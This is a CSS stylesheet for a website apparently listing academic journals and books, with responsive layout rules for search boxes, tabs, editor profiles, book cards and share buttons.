.sou1{ background:#fff; border:#b3b3b3 1px solid; padding:0 10px; line-height:35px; height:35px; font-size:12px; width:300px}
.sou2{ background:#a40000; width:80px; height:35px; background: url(../png/sou.png) #a40000 center no-repeat; margin-left:5px; cursor:pointer}

.fenfen ul li{  float:left; margin-left:5px; width:35px; line-height:35px; height:35px; text-align:center;  transition:all 0.6s}
.fenfen ul li a{ display:block;color:#838383;background:#ebebeb;border-radius:5px; }
.fenfen ul li a:hover{ background:#a40000; color:#fff; transition:all 0.6s }
.fenfen ul li i{ font-size:20px;}





@media only screen and (max-width:1200px){	
.gshu ul li{ margin-right:40px}
.gshu ul li span{ font-size:12px;}
.gshu ul li p{font-size:20px}
.sou1{  line-height:30px; height:30px; font-size:12px; width:160px}
.sou2{  width:40px; height:32px; background-size:20px auto;}
.fenfen ul li{  width:30px; line-height:30px; height:30px; }
.fenfen ul li i{ font-size:14px;}
}


@media only screen and (max-width:768px){	
.huitiao{  padding:10px 0; padding-bottom:50px; position:relative}
.nsou{ position:absolute; bottom:10px; width:100%;}
.sou1{  line-height:30px; height:30px; font-size:12px; width:calc(100% - 85px)  }
}


@media only screen and (max-width:600px){	
.gshu ul li{ margin-right:5px}
.gshu ul li span{ font-size:12px; padding-right:0px; transform:scale(0.8,0.8)}
.gshu ul li p{font-size:20px}

.fenfen ul li{  width:20px; line-height:20px; height:20px; }
.fenfen ul li i{ font-size:12px;}

}

.nmain{ width:96%; margin:20px auto; max-width:1400px;}

.nlf{ float:left; width:240px;}
.k1{ border:#d5d5d5 1px solid; padding:10px; box-sizing:border-box; }
.k1 ul li{ margin-bottom:10px; font-size:16px; color:#fff; transition:all 0.6s;}
.k1 ul li:hover{ transform:translateY(-5px); transition:all 0.6s}
.k1 ul li a{color:#fff}
.k1 ul li:last-child { margin-bottom:0}
.k1 ul li img{ max-width:100%; height:auto}
.k1 ul li:nth-child(2){ background:#255d42; line-height:50px; padding-left:10px;}
.k1 ul li:nth-child(2) img{ height:20px; width:auto; padding-right:5px}
.k1 ul li:nth-child(3){ background:#255d42; line-height:50px;padding-left:10px;}
.k1 ul li:nth-child(3) img{ height:20px; width:auto;padding-right:5px}

.k1.yig ul li{background:#255d42; line-height:50px; padding-left:10px;}
.k1.yig ul li img{height:20px; width:auto; padding-right:5px}

.k2{ border:#d5d5d5 1px solid;  box-sizing:border-box; margin-top:20px}
.nbt{ border-left:#255d42 7px solid; line-height:37px; margin:10px 0; font-size:20px; font-weight:bold; color:#323232; padding-left:15px; box-sizing:border-box}
.k2 ul{ margin:10px; margin-top:0; box-sizing:border-box;}

.k2 ul li{ font-size:14px; position:relative;}
.k2 ul li a{ display:block; line-height:23px; padding-left:20px; color:#666; transition:all 0.6s; margin-top:5px}
.k2 ul li a:hover{ padding-left:30px; color:#a40000;transition:all 0.6s}
.k2 ul li:before{ content: "\e613"; font-family: "iconfont"; position:absolute; left:0; font-size:14px; line-height:23px }

.k3{ background:#f8f8f8; overflow:hidden; margin-top:20px; padding-bottom:20px}
.k4{ margin-top:20px}
.k4 img{ width:100%; height:auto}


  .zhan {
        width: 100%;
        height: 300px;
    }
  .zhan  .swiper-slide {
     
         height: auto;
      -webkit-box-sizing: border-box;
      box-sizing: border-box;
      
    }

.zhan .swiper-scrollbar{ opacity:1}

.zhan .swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}
.zhan .swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}
.zhan .swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}
.zhan .swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:#255d42;border-radius:10px;left:0;top:0}
.zhan .swiper-scrollbar-cursor-drag{cursor:move}
.zhan .swiper-scrollbar-lock{display:none}

.leimu { margin:10px; height:auto}
.leimu ul{width:100%; overflow:hidden; padding:10px; box-sizing:border-box}
.leimu ul li:before{ content:"-"; color:#898989; float:left; line-height:25px;}
.leimu ul li a{  font-size:14px; color:#898989; line-height:25px; text-decoration:none; display:block; padding-left:15px;
transition:all .5s;
-webkit-transition:all .5s;
-moz-transition:all .5s;
-ms-transition:all .5s;
-o-transition:all .5s;}
.leimu ul li a:hover{color:#33664e;  padding-left:25px;}



.leimu .fl{margin-top:10px; overflow:hidden;}
.leimu .fl h4{ border-bottom:#a7a7a7 1px dotted;  text-indent:10px; position:relative;}
.leimu .fl h4 a {font-size:16px; line-height:40px; font-weight:bold}
.leimu .fl h4.on{background:#33664e; border-radius:10px}
.leimu .fl h4.on a{color:#fff; }
.leimu .fl h4 i{height:40px; width:50px; font-size:14px; line-height:40px; text-align:center; text-indent:0; display:block; position:absolute; top:0; right:0;
transition:all .5s;
-webkit-transition:all .5s;
-moz-transition:all .5s;
-ms-transition:all .5s;
-o-transition:all .5s;}
.leimu .fl h4.on i{color:#fff;
transform:rotate(90deg);
-webkit-transform:rotate(90deg);
-moz-transform:rotate(90deg);
-ms-transform:rotate(90deg);
-o-transform:rotate(90deg);}
.leimu .fl ul{border-top:0; display:none;}
.leimu .fl em{width:26px; border-radius:3px; background-color:#F00; font-size:12px; line-height:12px; color:#fff; text-align:center; display:inline-block; vertical-align:top; margin-top:10px; margin-left:5px;}



.nrt{ float:right; width:calc(100% - 260px) }

.xq1{ border:#d2d2d2 1px solid; padding:15px; box-sizing:border-box; margin-bottom:20px; overflow:hidden}
.xqpic{ float:left; width:250px; height:auto}
.xqpic img{ width:100%; height:auto}


.xqjs{ float:right;width:calc(100% - 290px);}
.xqjs h3{ display:block; font-size:20px; font-weight:bold; margin-top:15px; margin-bottom:10px;color:#333}

.xqjs p{ color:#767676; font-size:16px; line-height:22px}
.xqjs p a{ color:#a40000; font-size:12px}


.xinzeng{ font-size:14px;color:#767676; }
.xinzeng h3{ color:#333}
.xinzeng a{ padding-left:15px; font-weight:normal; font-size:14px; color:#767676}



.xqshu{  margin-top:30px}
.xqshu h1{ display:block; color:#bebebe; font-weight:900; font-size:30px; width:120px}
.xqshu ul{ display: flex;   justify-content: space-between;   align-items: center;}
.xqshu ul li{ float:left; width:25%;  position:relative; z-index:2; padding-left:40px; box-sizing:border-box; text-align:left; border-left:#ddd 1px solid}
.xqshu ul li p{ line-height:30px; color:#c9243f; font-size:25px}
.xqshu ul li em{ display:block; margin:0 auto; font-size:30px; color:#838383; position:absolute; left:5px; top:0; border-right:#ddd 0px solid; height:100%; width:30px;}
.xqshu ul li em img{ width:30px; height:auto}
.xqshu ul li span{ text-transform:uppercase; color:#7c7c7c; font-size:12px; line-height:30px;}



.xq2{ margin:20px 0; overflow:hidden}
.xq2 img{ width:100%; height:auto}



#lib_Tab2{width:100%;margin:0px;padding:0px;margin-bottom:15px; }

#lib_Tab2 .lib_Menubox {height:47px;position:relative;}

#lib_Tab2 .lib_Menubox ul{margin:0px;padding:0px;list-style:none; text-align:center; }
#lib_Tab2 .lib_Menubox li{float:left;display:inline-block;cursor:pointer;width:auto;color:#333; padding:0 20px; margin-left:0; margin-right:0px; height:45px;line-height:45px; background-color:#fff; margin-top:0px;transition:all 0.6s; font-size:16px; border-radius:0;border-bottom:#fff 2px solid; font-weight:bold}
#lib_Tab2 .lib_Menubox li.hover{padding:0px; border-bottom:#a40000 2px solid; margin-top:0; color:#fff;width:auto;padding:0 20px;color:#a40000;height:45px;line-height:45px; transition:all 0.6s; border-radius:5px 5px 0 0;font-weight:bold}
#lib_Tab2 .lib_Contentbox{clear:both;margin-top:0px; border-top:none;height:auto;  border:#d1d1d1 1px solid; padding:0}


.lbzs{ margin:15px; }
.lbzs ul li{ border-bottom:#c0c0c0 1px dashed; padding-bottom:20px; margin-bottom:20px; overflow:hidden} 
.lbzs ul li:last-child { border-bottom:0; margin:0; padding-bottom:0}

.bq1{ display: flex;    align-items: center; }
.bq1 p{ margin-right:10px; font-size:14px;display: flex;    align-items: center; }
.bq1 .lv{ background:#255d42; color:#fff;  border-radius:5px; padding:0 10px; line-height:25px; }
.bq1 .hong{ background:#f68111; color:#fff;  border-radius:5px; padding:0px 10px; line-height:25px;  margin-top:0; margin-left:0; }
.bq1 .hong img{ height:15px; width:auto; padding-right:5px}
.bq1 .huang{ color:#f68111; line-height:25px;}
.bq1 .huang img{height:25px; width:auto; padding-right:10px}
.bq1 .topic{ margin-left: auto;max-width: 600px; overflow: hidden;  white-space: nowrap;text-overflow: ellipsis;color:#929192; }



.lbzs ul li .bq2{ margin:20px 0; text-align:left}
.lbzs ul li .bq2 h3{ display:block; font-size:18px; font-weight:bold; margin-bottom:15px }
.lbzs ul li .bq2 .h3{ display:inline-block; font-size:18px; font-weight:bold; margin-bottom:15px }
.lbzs ul li .bq2 a:hover{ text-decoration: underline;}
.lbzs ul li .bq2 p{ font-size:14px; line-height:23px; color:#606060}
.lbzs ul li .bq2 a{ color:#0f7497}
.lbzs ul li .bq2 img{ max-width:100%; height:auto}



.lbzs ul li .bq3 dl{ display: flex;      align-items: center; }

.lbzs ul li .bq3 dl dt{ margin-right:25px;}
.lbzs ul li .bq3 dl dt i{ display:inline-block; font-size:14px; color:#3e3e3e; line-height:25px}
.lbzs ul li .bq3 dl dt h1{ display:inline-block; font-size:14px; color:#787878;line-height:25px; padding:0 8px;}
.lbzs ul li .bq3 dl dt h2{ display:inline-block; color:#bf2222; font-size:14px; line-height:25px}

.lbzs ul li .bq3 dl dt:hover i{ color:#c9243f}






@media only screen and (max-width:1400px){

.nlf{ float:left; width:220px;}	
.nrt{ float:right; width:calc(100% - 240px) }

.k1 ul li{ margin-bottom:10px; font-size:14px; }



.xq1{  padding:10px; }


.xq2{ margin:20px 0; overflow:hidden}

.xqshu h1{  width:90px}
.xqshu ul{ width:calc(100% - 90px) ; position:relative;}

.bq1 .topic{ max-width: 500px; }
}

@media only screen and (max-width:1200px){
	
.xqshu ul li p{ font-size:20px}
.xqshu ul li{ padding-left:10px; padding-top:25px}
.xqshu ul li em img{ width:25px; height:auto}
	
.xqshu ul li span{ line-height:20px}
.xinzeng{  margin:15px 0}
.bq1 .topic{ max-width: 400px; }
	
}



@media only screen and (max-width:992px){
.nmain{ margin:15px auto}	
.nlf{ float:none; width:100%}
.nrt{ float:none; width:100%; margin-top:20px}


.nbt{ border-left:#255d42 5px solid; line-height:30px; margin:10px 0; font-size:16px;  padding-left:15px; box-sizing:border-box}
.k2 ul{ margin:10px;}
.k2 ul li{ font-size:12px; }
.k2 ul li a{ line-height:20px;padding-left:15px; }
.k2 ul li a:hover{ padding-left:15px; }
.k2 ul li:before{ font-size:12px; line-height:20px }



.leimu { margin:15px; height:auto}
.leimu ul li:before{ line-height:30px;}
.leimu ul li a{ font-size:14px; color:#898989; line-height:30px; }

.leimu .fl h4 a {font-size:16px; line-height:30px; font-weight:bold}
.leimu .fl h4 i{height:30px; width:30px; font-size:12px; line-height:30px; }


.xqpic{ float:none; width:100%; height:auto}
.xqjs{ float:none;width:100%;}
.xqjs h3{ display:block; font-size:14px; margin:10px 0}
.xqjs p{  font-size:12px; line-height:20px}


.xqshu{ display:block}
.xqshu h1{ font-size:20px}
.xqshu ul{ width:100%}
.xqshu ul li span{ display:block; transform:scale(0.8,0.8); margin-left:-5px}

#lib_Tab2 .lib_Menubox {height:60px;position:relative;}
#lib_Tab2 .lib_Menubox ul{margin:0px;padding:0px;list-style:none; position:absolute; top:0px; left:0; height:60px;text-align:center; width:100% }
#lib_Tab2 .lib_Menubox li{ padding:0;  height:30px;line-height:30px; width:50%; background-color:#f8f8f8; margin-top:0px; font-size:14px; margin-right:0px; border-right:#fff 1px solid; border-top:#fff 1px solid; box-sizing:border-box; font-weight:normal}
#lib_Tab2 .lib_Menubox li.hover{padding:0;height:30px;line-height:30px; width:50%;}




.bq1 p{ font-size:12px}
.bq1 .topic{ max-width: 300px; }

.lbzs{ margin:10px;text-align: justify; }
.lbzs ul li{  padding:10px 0; overflow:hidden} 

.lbzs ul li .bq1 p{ margin-right:2px}



.lbzs ul li .bq2{ margin:20px 0}
.lbzs ul li .bq2 h3{ display:block; font-size:14px; font-weight:bold; margin-bottom:10px; line-height:23px; text-align:left}
.lbzs ul li .bq2 .h3{ display:inline-block; font-size:14px; font-weight:bold; margin-bottom:10px; line-height:23px; text-align:left}
.lbzs ul li .bq2 p{ font-size:12px; line-height:20px; color:#606060}


.lbzs ul li .bq3 dl dt{ margin-right:10px;}
.lbzs ul li .bq3 dl dt i{ display:inline-block; font-size:14px; color:#3e3e3e; line-height:20px}
.lbzs ul li .bq3 dl dt h1{ display:inline-block; font-size:12px; color:#787878;line-height:20px; padding:0 2px;}
.lbzs ul li .bq3 dl dt h2{ display:inline-block; color:#f68111; font-size:14px; font-weight:bold;line-height:30px}

.lib_Menubox h1{  float: none}

}


.zx_bm{width:100%; height:100%; position:fixed; top:0; left:0; z-index:9999999; display:none;}
.zx_bm .bm_bj{width:100%; height:100%; position:absolute; top:0; left:0; background-color:rgba(0,0,0,.5);}
.zx_bm .b_m{width:90%; max-width:580px; background-color:#fff; padding:100px; position:absolute; top:50%; left:50%; box-sizing:border-box; transform:translate(-50%,-50%)}

.zx_bm2{width:100%; height:100%; position:fixed; top:0; left:0; z-index:9999999; display:none;}
.zx_bm2 .bm_bj{width:100%; height:100%; position:absolute; top:0; left:0; background-color:rgba(0,0,0,.5);}
.zx_bm2 .b_m2{width:90%; max-width:650px; background-color:#fff; padding:50px; position:absolute; top:50%; left:50%; box-sizing:border-box; transform:translate(-50%,-50%); text-align:center}
.zx_bm2 .b_m2 img{ max-width:100%; height:auto}

.zx_bm .b_m h3{ display:block; font-size:23px; margin-bottom:10px}

.zx_bm2 .b_m2 h3{ display:block; font-size:23px; margin-bottom:10px}

.tguanzhu{ overflow:hidden}
.tguanzhu ul li{ float:left; width:40px; height:40px; background:#f1f1f1; text-align:center; margin-right:5px;transition:all 0.6s}
.tguanzhu ul li i{ line-height:40px; text-align:center; font-size:20px}
.tguanzhu ul li a{ display:block; color:#333}
.tguanzhu ul li a:hover{ background:#255d42; color:#fff; transition:all 0.6s}


.fuzhi{ display:block; width:100%; margin-top:25px}
.fz1{ width:calc(100% - 100px); border:#ddd 1px solid; height:30px; line-height:30px; padding:0 5px; box-sizing:border-box }
.fz2{ width:80px; height:30px; line-height:30px; text-align:center; color:#fff; background:#a40101; cursor:pointer}
div a{ cursor:pointer}



@media only screen and (max-width:768px){
.zx_bm .b_m{ padding:15px;}

.tguanzhu ul li{  width:30px; height:30px;}
.tguanzhu ul li i{ line-height:30px; text-align:center; font-size:14px}
.zx_bm .b_m h3{ display:block; font-size:16px; margin-bottom:10px}


.zx_bm2 .b_m2{ padding:15px;}
.zx_bm2 .b_m2 h3{ font-size:16px}
.bq1 .topic{ max-width: 200px; }
	
}

.nlf2{ float:right; width:240px}

.hui2{ background:#ececec; padding:15px 0}

.weizhi{ width:96%; margin:0 auto; max-width:1400px; color:#666; font-size:14px}

.weizhi a{ padding:0 0;}
.weizhi a:hover{ color:#255d42}
.weizhi a.on{color:#255d42}
.weizhi span{ padding: 0 0px 0 5px;}
.xiazai ul li{ border-bottom:#d5d5d5 1px solid;}
.xiazai ul li:last-child { border-bottom:0}
.xiazai ul li:before{ content:none;}

.xiazai ul li a{ display:block; font-size:20px; color:#000; line-height:70px;}

.xiazai ul li a img{ height:40px; width:auto; padding-right:10px}


.ncenter{ float:left; width:calc(100% - 520px) ; margin-left:20px;}
.tools{ margin-top:0}

.cite-info { padding: 10px 0;}
.cite-info i{ font-style: italic; }
.cite-info a:hover{text-decoration: underline;}


.xxjs .bq2{ margin:20px 0}
.xxjs .bq2 h3{ display:block; font-size:20px; font-weight:bold; margin-bottom:10px;  }
.xxjs .bq2 h1{ display:block; font-size:20px; font-weight:bold; margin-bottom:10px;  }

.xxjs .bq2 p{ font-size:14px; line-height:23px; color:#606060;  }
.xxjs .bq2 a{ color:#0f7497}
.xxjs .bq2 img{ max-width:100%; height:auto}


.xxjs .bq3{ display:block; width:100%;  }

.gengduo{ float:left}
.gengduo ul li{ float:left;background:#f1f1f1; border-radius:5px; color:#fff; text-align:center; margin-right:10px;transition:all 0.6s}
.gengduo ul li a{ color:#333; display:block; width:auto; padding:10px 20px; font-size:14px;}
.gengduo ul li:hover{ transform:translateY(-5px); transition:all 0.6s }
.gengduo ul li a img{ padding-right:5px; height:20px; width:auto}



.fenxiang{ float:right}
.fenxiang ul{display:flex}
.fenxiang ul li{  margin-left:10px}
.fenxiang ul li i{ font-size:20px}
.fenxiang ul li a{ display:block;background:#f0f0f0; text-align:center; width:40px; line-height:40px; height:40px; border-radius:50%; transition:all 0.6s}
.fenxiang ul li a:hover{ background:#a40000; color:#fff;transition:all 0.6s}


.bq4{ font-size:14px; color:#606060; line-height:23px; }
.xiaobt{ color:#000; font-size:16px;  font-weight:bold; margin:10px 0}


.bq4 hr {
    width:100%;
    margin:10px auto;
    border: 0;
    height: 1px;
    border-top: 1px solid rgba(0, 0, 0, 0.1);
	
   
}

.nrt .bq4 p img{max-width: 100%;}
.nrt .bq4 table {max-width: 100%;}
.xqylb{ margin:30px 0; border:#ddd 1px solid; border-radius:10px; padding:20px; box-sizing:border-box}

.xqylb ul li{ border-bottom:#ddd 1px dashed; padding:15px 0;display: flex;     align-items: center; color:#333  }
.xqylb ul li:last-child {border-bottom:0 none;}

.xqylb ul li i{ display:block; width:20%; height:auto; margin-right:10px}
.xqylb ul li i img{ width:100%; height:auto}

.weizhang ul li{ border-bottom:#ddd 1px dashed; padding-bottom:15px; margin-bottom:15px;}
.weizhang ul li:before{ content:none;}

.weizhang ul li p a{ font-size:14px; line-height:23px; color:#606060; padding-left:0; display:block; margin-bottom:10px}
.weizhang ul li p a:hover{ padding-left:0}
.weizhang ul li span{ color:#999; font-size:12px;}
.weizhang ul li:last-child {border-bottom:0 none;}




@media only screen and (max-width:1400px){



.xxjs .bq2{ margin:20px 0}
.xxjs .bq2 h3{ display:block; font-size:20px; font-weight:bold; margin-bottom:10px; line-height:25px; }
.xxjs .bq2 h1{ display:block; font-size:20px; font-weight:bold; margin-bottom:10px; line-height:25px; }
.xxjs .bq2 p{ font-size:14px; line-height:25px;   }
	
.gengduo ul li{ margin-right:10px}
.gengduo ul li a{  display:block; width:auto; padding:10px 5px; font-size:14px}
.gengduo ul li a img{  height:20px; width:auto}

.fenxiang ul li{ margin-left:2px}
.fenxiang ul li i{ font-size:16px}
.fenxiang ul li a{  width:35px; line-height:35px; height:35px; }

	
.nlf2{  width:220px}
.ncenter{ width: calc(100% - 480px);
    margin-left: 20px;}
}



@media only screen and (max-width:1400px){

.xiazai ul li a{ display:block; font-size:16px; color:#000; line-height:50px;}
.xiazai ul li a img{ height:30px; width:auto; padding-right:10px}




}

@media only screen and (max-width:1200px){
.nlf2{ display:block; width:100%; margin-top:30px}
.ncenter{  width: calc(100% - 240px);}	

}

	
			

@media only screen and (max-width:992px){
	
.ncenter{  width:100%; float:none; padding:15px 0; box-sizing:border-box; margin:0 }	
	

.xxjs .bq2{ margin:10px 0}
.xxjs .bq2 h3{ font-size:14px; line-height:23px}
.xxjs .bq2 h1{ font-size:14px; line-height:23px}
.xxjs .bq2 p{ font-size:12px; line-height:20px}

.bq4{ font-size:12px;  line-height:20px}
.xiaobt{ color:#000; font-size:16px; font-weight:bold; margin:10px 0}

.bq4 hr {margin:10px auto; }

.weizhang ul li{ padding:10px 0}
.weizhang ul li p a{ font-size:14px}
.gengduo{ float:none; width:100%; overflow:hidden; margin-bottom:10px}
.gengduo ul li{ width:48%;margin-right:3px}
.gengduo ul li a{ font-size:12px}
.fenxiang{ float:none; margin-bottom:20px }
}
	
	


.nnbt{ border-left:#255d42 5px solid; line-height:35px; color:#333; font-size:20px; font-weight:bold; padding-left:10px; margin-bottom:20px;position:relative}
.zhishi{ border:#d1d1d1 1px solid; padding:10px 20px; box-sizing:border-box; overflow:hidden; margin-bottom:20px;}
.zhishi ul li{ float:left; width:50%; position:relative; padding-left:30px; box-sizing:border-box}
.zhishi ul li a:before{  content: "\e613";font-family: "iconfont"; display:inline-block; border:#255d42 1px solid; width:20px; height:20px; line-height:20px; font-size:12px; text-align:center;  color:#255d42; font-weight:bold; border-radius:50%; position:absolute; left:0; top:50%; transform:translateY(-50%);}
.zhishi ul li a{ display:block; font-size:16px; line-height:50px; color:#333}
.zhishi ul li a em{ color:#a40000; padding-left:5px}


.sou3{ width:500px;  background-size:cover; margin:0px 0;  overflow:hiddenl; position:absolute; right:0; top:0}
.sou30{ background:#fff; border:#ddd 1px solid; border-radius:30px; margin:0 auto; padding-left:15px;box-sizing:border-box}

.sou31{ line-height:40px; height:40px; width:calc(100% - 50px)  ; font-size:14px; border:0; background:none;}
.sou32{ width:50px; height:35px; background:url(../png/sou3.png) center no-repeat; background-size:20px auto; border:0; cursor:pointer;}


.zhubian{border:#d1d1d1 1px solid; padding:15px; box-sizing:border-box; overflow:hidden; margin-bottom:20px}
.zhubian ul li{ border-bottom:#d1d1d1 1px dashed; padding:10px 0; }
.zhubian ul li:last-child {border-bottom:0 none;}


.zhubian .zbpic{ width:15%; height:auto; float:right}
.zhubian .zbpic img{ width:100%; height:auto}
.zhubian .zbjs{ width:77%; float:left}
.zhubian  h1{ display:block; font-size:16px; color:#474747}
.zhubian h1 img{ height:35px; width:auto; padding-right:5px}
.zhubian .zbjs h2{ color:#000; font-size:18px; display:block; margin:10px 0; font-weight:bold}
.zhubian .zbjs h2 em{ display:inline-block; width:auto; background:#255d42; color:#fff; border-radius:5px; font-size:14px; padding:0 15px; line-height:23px; margin-left:10px}
.zhubian .zbjs h2 em a{ color:#fff}
.zhubian .zbjs p{ color:#666666; font-size:14px; line-height:23px;  }
.zhubian .zbjs span{ font-size:14px; color:#0f7497; display:block; margin-top:20px}
.zhubian .zbjs span a{  color:#0f7497}


.bianji{border:#d1d1d1 1px solid; padding:15px; box-sizing:border-box; overflow:hidden}
.bianji ul li{ border-bottom:#d1d1d1 1px dashed; padding:10px 0; overflow:hidden  }
.bianji ul li:last-child {border-bottom:0 none;}


.bianji .zbpic{ float:right; display:block; width: 5em;  }
.bianji .zbpic .pic{  display:inline-block; width:4em; height:4em;  border-radius:100%; overflow:hidden; }
.bianji .zbpic img{ width:100%; height:auto;  }
.bianji .zbpic .website { display: inline-block;margin-top: 10px; text-align: center; width: 100%;}
.bianji .zbpic .website a{font-size: 12px;}
.bianji .zbjs{ width:77%; float:left; }
.bianji .zbjs h1{ font-size:18px; color:#474747}
.bianji .zbjs h1 img{ height:35px; width:auto; padding-right:5px}
.bianji .zbjs h2{ color:#000; font-size:18px; display:block; margin:0 0 15px 0; font-weight:bold}
.bianji .zbjs h2 em{ display:inline-block; width:auto; background:#255d42; color:#fff; border-radius:5px; font-size:14px; padding:0 15px; line-height:30px; margin-left:10px}
.bianji .zbjs h2 em a{ color:#fff}
.bianji .zbjs p{ color:#666666; font-size:14px; line-height:23px;  }
.bianji .zbjs span{ font-size:14px; color:#0f7497; display:block; margin-top:20px}
.bianji .zbjs span a{  color:#0f7497}




@media only screen and (max-width:1200px){

.zhishi ul li a{ display:block; font-size:16px; line-height:40px; color:#333}
.zhishi ul li a:before{ width:16px; height:16px; font-size:12px; line-height:16px}

.sou3{ width:400px}
.sou31{ line-height:40px; height:40px; width:calc(100% - 40px)  ; font-size:14px; border:0; background:none;}
.sou32{ width:40px; height:35px; background:url(../png/sou3.png) center no-repeat; background-size:20px auto; border:0; cursor:pointer;}


.zhubian  h1{ font-size:16px; color:#474747}
.zhubian  h1 img{ height:25px; width:auto; }
.zhubian .zbjs h2{ font-size:16px; margin:15px 0; }
.zhubian .zbjs h2 em{  font-size:14px; padding:0 15px; line-height:25px; margin-left:10px}

.zhubian .zbjs p{ font-size:14px; line-height:25px;text-align: justify;  }
.zhubian .zbjs span{ font-size:14px; margin-top:10px}





.bianji .zbjs h1{ font-size:16px; color:#474747}
.bianji .zbjs h1 img{ height:25px; width:auto; }
.bianji .zbjs h2{ font-size:16px; margin:15px 0; }
.bianji .zbjs h2 em{  font-size:14px; padding:0 15px; line-height:25px; margin-left:10px}

.bianji .zbjs p{ font-size:14px; line-height:25px;text-align: justify;  }
.bianji .zbjs span{ font-size:14px; margin-top:10px}

}

@media only screen and (max-width:992px){
	.nnbt{ font-size:16px; line-height:25px}
    .bq4 ul img{width:100%; height:auto}
    .nrt .rongyu p img{ width:100%; height:auto}
}

@media only screen and (max-width:768px){

.zhishi{  padding:15px; }	
.zhishi ul li a{ display:block; font-size:14px; line-height:30px; color:#333}
	

.sou3{ width:180px}
.sou31{ line-height:30px; height:30px; width:calc(100% - 30px)  ; font-size:13px; border:0; background:none;}
.sou32{ width:30px; height:30px; background-size:15px auto}


}


@media only screen and (max-width:600px){
.zhishi ul li { display:block; float:none; width:100%}
	.zhubian{ padding:10px}
.zhubian ul li{ display:block;}	
.zhubian .zbpic{ width:40%; height:auto; float:none;}

.zhubian .zbjs{ width:100%; margin-top:20px; float:none}
	
.zhubian  h1{ font-size:12px; color:#474747; display:block; margin-bottom:5px}
.zhubian .zbjs h2{ font-size:14px; margin:10px 0; }
.zhubian .zbjs h2 em{  font-size:12px; padding:0 5px; line-height:25px; margin-left:10px}

.zhubian .zbjs p{ font-size:12px; line-height:20px;text-align: justify;  }
.zhubian .zbjs span{ font-size:12px; margin-top:10px}

	
	
.bianji{ padding:10px}
.bianji ul li { display:block}	
.bianji .zbpic{ float:none; width:40%; padding-bottom:40%;}
.bianji .zbjs{ width:100%; float:none;}
.bianji   h1{ font-size:12px; color:#474747}
.bianji .zbjs h2{ font-size:14px; margin:10px 0; }
.bianji .zbjs h2 em{  font-size:12px; padding:0 5px; line-height:25px; margin-left:10px}
.bianji .zbjs p{ font-size:12px; line-height:20px;text-align: justify;  }
.bianji .zbjs span{ font-size:12px; margin-top:10px}

.nrt .bq4 p img{
    height: auto;
}	
.bq1 .topic{ max-width: 100px; }
}


.qikanjiang{ border:#d1d1d1 1px solid; padding:20px; box-sizing:border-box; overflow:hidden}
.qikanjiang ul li{ float:left; width:50%; position:relative; padding-left:30px; box-sizing:border-box; background:url(../png/jp2.png) left center no-repeat; background-size:25px auto;}
.qikanjiang ul li a{ display:block; font-size:16px; line-height:50px; color:#333}


.rongyu{ border:#d1d1d1 1px solid; margin-top:20px; padding:15px ; box-sizing:border-box}

.rongyu h3{ display:block; font-weight:bold; color:#333; font-size:16px;}
.rongyu h3 img{ height:30px; width:auto; vertical-align:middle; padding-left:10px}

.rongyu p{ display:block; color:#666; font-size:14px; line-height:23px; margin:10px 0}
.rongyu p a{ color:#0f7497; text-decoration:none;}
.rongyu p a:hover{ text-decoration:underline}
.rongyu span a{ color:#255d42; font-size:14px}
.rongyu span a:hover{ color:#f58111;}



@media only screen and (max-width:768px){
	.qikanjiang{ padding:10px;}
.qikanjiang ul li { float:none; width:100%; background-size:18px auto;}
.qikanjiang ul li a{  font-size:14px; line-height:25px}



.rongyu{ margin-top:20px; padding:15px ; box-sizing:border-box}
.rongyu h3{ display:block; font-weight:bold; color:#333; font-size:16px;}
.rongyu h3 img{ height:25px; }	
.rongyu p{  font-size:12px; line-height:20px; margin:10px 0}
.rongyu span a{  font-size:12px}


}
	

	
	
.books ul{ position:relative; margin:0 -10px}
.books ul li{ width:33.33%; float:left; padding:10px; box-sizing:border-box}
.books ul li .kuang{ display:block; background: #fff;box-shadow: 0px 0px 10px rgba(195,195,195,0.75); padding: 15px; box-sizing: border-box; border: #fff 1px solid; position:relative ;display: flex;   justify-content: space-between;    }
.books ul li:hover .kuang{ border:#a40000 1px solid; box-sizing:border-box;  overflow:hidden }	
	
	
.books ul li .book1{ width:35%; overflow:hidden}
.books ul li .book1 img{ width:100%; height:auto; }

.books ul li .book2{ width:65%;   box-sizing:border-box; text-align:left; padding:0 20px; }
.books ul li .book2 h1{ display:block; font-size:20px; font-weight:bold; line-height:25px;}
.books ul li .book2 h2{ display:block; font-size:14px; line-height:23px;color:#0f7497; margin:10px 0}
.books ul li .book2 p{ display:block; font-size:12px; color:#000; line-height:25px;}
.books ul li .book2 span a{ display:block; margin-top:10px; font-weight:bold; color:#0f7497; font-size:12px}
.books ul li .book2 span a:hover{ text-decoration:underline}




@media only screen and (max-width:1400px){	
.books ul{ position:relative; margin:0 -10px}
.books ul li{ width:50%; float:left; padding:10px; box-sizing:border-box}

}
	
@media only screen and (max-width:768px){	

.books ul{ position:relative; margin:0 0px}
.books ul li{ width:100%; float:none; padding:10px 0; box-sizing:border-box}

.books ul li .book2{  padding:0 10px; }
.books ul li .book2 h1{ display:block; font-size:14px; font-weight:bold; line-height:23px;}
.books ul li .book2 h2{ display:block; font-size:12px; line-height:20px;color:#0f7497; margin:5px 0}
.books ul li .book2 p{ display:block; font-size:12px; color:#000; line-height:25px;}
.books ul li .book2 span{ font-size:12px}

}
	
	

.lxwm { position:absolute; right:0; background:#255d42; padding:0 20px; color:#fff; border-radius:5px;}
	
.lxwm a{ display:block; color:#fff; font-size:16px;}	
.lxwm a i{ padding-right:5px}	
	
	
@media only screen and (max-width:500px){	

.lxwm a{ font-size:12px;}
.lxwm {  padding:0 5px;}	
.lxwm a i{ font-size:12px}

}
	
.gsfd.on{ position:fixed; background:#fff; z-index:999; width:240px; top:100px; }

@media only screen and (max-width:1400px){	
.gsfd.on{ width:220px; }

}



@media only screen and (max-width:992px){	
.gsfd.on{ width:100%; position:static; padding-right:15px; left:0; top:30px; max-width:inherit}


}

.nkslj{ border:#d5d5d5 1px solid; padding:10px; box-sizing:border-box}

.nkslj>ul>li{ float:left; width:50%; text-align:center; font-size:14px; color:#333; position:relative; cursor:pointer}
.nkslj ul li.dropdown{ font-weight:bold; font-size:14px}
